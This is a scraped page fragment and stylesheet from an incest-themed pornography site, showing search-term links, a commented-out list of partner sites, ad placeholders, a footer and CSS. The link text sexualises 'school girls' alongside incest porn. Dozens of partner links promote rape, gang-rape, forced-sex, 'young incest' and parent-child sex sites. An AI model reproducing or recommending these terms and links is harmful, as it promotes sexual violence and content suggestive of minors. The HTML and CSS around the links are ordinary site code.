                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 264 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Incest Movies</h2>
                
                <ul class="list-2">
<li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="fa fa-search"></i> Pakistan</a></li> <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-search"></i> Pakistan XXX VIDEO</a></li> <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-search"></i> pakistan xxx</a></li> <li><a href="/en/search/dmlkZW8gc2V4IGdhZGlzIFBha2lzdGFu/" target="_self" title="video sex gadis Pakistan"><i class="fa fa-search"></i> video sex gadis Pakistan</a></li> <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="fa fa-search"></i> indain Pakistan xxx video</a></li> <li><a href="/en/search/UGFraXN0YW4gb3JhbCBzZWtz/" target="_self" title="Pakistan oral seks"><i class="fa fa-search"></i> Pakistan oral seks</a></li> <li><a href="/en/search/UGFraXN0YW4gVGlrVG9rIHZpcmFsIHZpZGVv/" target="_self" title="Pakistan TikTok viral video"><i class="fa fa-search"></i> Pakistan TikTok viral video</a></li> <li><a href="/en/search/UGFraXN0YW4ncw/" target="_self" title="Pakistan's"><i class="fa fa-search"></i> Pakistan's</a></li> <li><a href="/en/search/UGFraXN0YW4geHh4IHZpZGVvIGJpYmhlIGRhdmFy/" target="_self" title="Pakistan xxx video bibhe davar"><i class="fa fa-search"></i> Pakistan xxx video bibhe davar</a></li> <li><a href="/en/search/UGFraXN0YW4gcG9ybg/" target="_self" title="Pakistan porn"><i class="fa fa-search"></i> Pakistan porn</a></li> <li><a href="/en/search/LCBQYWtpc3RhbiB4eG54IFBhc2h0bw/" target="_self" title=", Pakistan xxnx Pashto"><i class="fa fa-search"></i> , Pakistan xxnx Pashto</a></li> <li><a href="/en/search/UGFraXN0YW4gemFiYXJkYXN0aSB2aWRlbyBiYW5pYQ/" target="_self" title="Pakistan zabardasti video bania"><i class="fa fa-search"></i> Pakistan zabardasti video bania</a></li> <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="fa fa-search"></i> PAkistan anal xxx.kom</a></li> <li><a href="/en/search/UGFraXN0YW4gWFhYIGZ1bGwgbW92aWU/" target="_self" title="Pakistan XXX full movie"><i class="fa fa-search"></i> Pakistan XXX full movie</a></li> <li><a href="/en/search/WHhueCB2aWRlbyBwYWtpc3Rhbg/" target="_self" title="Xxnx video pakistan"><i class="fa fa-search"></i> Xxnx video pakistan</a></li> <li><a href="/en/search/UGFraXN0YW4gbGFob3Jl/" target="_self" title="Pakistan lahore"><i class="fa fa-search"></i> Pakistan lahore</a></li> <li><a href="/en/search/UGFraXN0YW4gc2lzdGVy/" target="_self" title="Pakistan sister"><i class="fa fa-search"></i> Pakistan sister</a></li> <li><a href="/en/search/UGFraXN0YW4geHh4IHZpZGVvIDE4IGFnZQ/" target="_self" title="Pakistan xxx video 18 age"><i class="fa fa-search"></i> Pakistan xxx video 18 age</a></li> <li><a href="/en/search/UGFraXN0YW4gc2Nob29sIGdpcmxz/" target="_self" title="Pakistan school girls"><i class="fa fa-search"></i> Pakistan school girls</a></li> <li><a href="/en/search/U2lzdGVyIGFuZCBicm90aGVyIHBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="Sister and brother pakistan xxx video"><i class="fa fa-search"></i> Sister and brother pakistan xxx video</a></li> <li><a href="/en/search/UGFraXN0YW4gZHVidXI/" target="_self" title="Pakistan dubur"><i class="fa fa-search"></i> Pakistan dubur</a></li> <li><a href="/en/search/cGFraXN0YW4geHh4IDIwMTg/" target="_self" title="pakistan xxx 2018"><i class="fa fa-search"></i> pakistan xxx 2018</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="https://taboomomson.com/" data-ct="2289246678"> taboomomson.com</a></li><li><a href="https://realincest.me" data-ct="1830630071"> RealIncest</a></li><li><a href="https://familyseductions.org/" data-ct="3051427916"> Real Family Porn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"> IncestSex.name</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"> Daughter Porn</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"> the taboo porn</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"> bestincestvideos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"> realmomsonincest</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"> incesttaboo.org</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"> RealIncestTube</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"> bestrealincestvideos</a></li><li><a href="https://forcedfucksite.com/" data-ct="2081181482"> forced fuck site</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"> top real incest videos</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"> swingers porn</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"> real rape videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"> schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"> bestincesttube</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momincest.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29059f3df87549eba2d3d3c6ff68df27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://momincest.net/css/styles.css
body_size: 4303
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(195, 0, 76); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(195, 0, 76); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(195, 0, 76); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(117, 0, 45); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

